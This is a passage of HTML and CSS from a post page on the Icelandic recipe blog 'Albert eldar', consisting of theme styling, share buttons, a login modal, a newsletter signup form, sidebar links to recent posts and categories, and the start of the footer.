.td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2012%2F09%2F12%2Ftomatbaka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2012/09/12/tomatbaka/&amp;media=https://alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg&description=T%C3%B3matbaka" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Tómatbaka&body=https://alberteldar.is/2012/09/12/tomatbaka/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2012/09/12/tomatbaka/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2012/09/10/pecanpae/">Pekanpæ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2012/09/14/sitronusmjor-og-blaberjasulta/">Sítrónusmjör og bláberjasulta</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-101"><a class="gofollow" data-track="MTAxLDYsNjA=" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_310X400-1.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768763854" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDcsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo 